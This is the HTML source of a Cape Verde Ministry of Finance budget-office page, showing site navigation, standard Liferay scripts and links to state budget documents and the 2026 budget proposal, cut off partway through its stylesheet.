Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769010087236"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768957452911" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769010087243"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_vwme" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="dksf" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"dksf","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#dksf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("dksf",new Component.default(context,"#dksf"),destroyConfig);else Liferay.component("dksf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dksf",new Component.default(context,"#dksf"),destroyConfig);else Liferay.component("dksf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > <div class="entry"> OE 2022 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > <div class="entry"> OEI - Orçamento de Estado Incial </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" > <div class="entry"> 3- Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa5.1 MAPMJD.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 